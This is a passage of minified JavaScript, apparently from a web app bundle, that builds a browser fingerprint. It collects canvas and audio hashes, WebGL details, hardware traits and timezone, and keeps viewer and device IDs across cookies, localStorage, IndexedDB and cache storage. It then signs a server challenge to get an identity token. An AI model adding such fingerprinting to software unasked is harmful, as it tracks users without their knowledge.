l=="string"&&l.trim().length>0):navigator.language?[navigator.language]:void 0;const a=Intl.DateTimeFormat().resolvedOptions();e.timezone=a.timeZone,e.hardware_concurrency=navigator.hardwareConcurrency||void 0;const c=navigator.deviceMemory;e.device_memory=typeof c=="number"?c:void 0,e.touch_points=typeof navigator.maxTouchPoints=="number"?navigator.maxTouchPoints:void 0}const r=Fn();e.webgl_vendor=r.vendor,e.webgl_renderer=r.renderer;const[n,o]=await Promise.all([jn(),Mn()]);n&&(e.canvas_hash=n),o&&(e.audio_hash=o);const i=$n();return i&&(e.pointer_type=i),e.extra={vendor:(s=navigator.vendor)!=null?s:void 0,appVersion:navigator.appVersion},e},Qn=async()=>{var r,n,o,i;const e=await je(),t=await Ve();return{cookie:(r=Tt(Xt))!=null?r:void 0,local_storage:(n=Vt(zt))!=null?n:void 0,indexed_db:e.viewerId||e.deviceId?"".concat(e.viewerId,":").concat(e.deviceId):void 0,cache_storage:t!=null&&t.viewerId||t!=null&&t.deviceId?"".concat((o=t==null?void 0:t.viewerId)!=null?o:"",":").concat((i=t==null?void 0:t.deviceId)!=null?i:""):void 0}},tr=async(e,t)=>e.sign(t),er=async()=>{const e=await je();let{viewerId:t,deviceId:r}=e;return(!t||t.trim()==="")&&(t=ue()),(!r||r.trim()==="")&&(r=ue()),{viewerId:t,deviceId:r}},nr=async()=>{const e=await zn(),{viewerId:t,deviceId:r}=await er(),n=await Un(),o=await tr(e,n.nonce),i=await Jn(),s=await Qn(),a=Yn(i),c={viewer_id:t,device_id:r,challenge_id:n.challenge_id,nonce:n.nonce,signature:o,public_key:e.publicJwk,client:i,storage:s,attributes:{entropy:a}},l=await Dn(c);await Xn(l.viewer_id,l.device_id);const w={viewerId:l.viewer_id,deviceId:l.device_id,token:l.token,confidence:l.confidence,expiresAt:l.expires_at},h=Date.parse(l.expires_at);return gt={result:w,expiry:Number.isNaN(h)?Date.now()+5*6e4:h},w},ir=async()=>gt&&gt.expiry-Vn>Date.now()?gt.result:ht||(ht=nr().catch(e=>{throw gt=null,e}).finally(()=>{ht=null}),ht);export{ir as e,Zt as s};
//# sourceMappingURL=index-B6Uwpv43.js.map
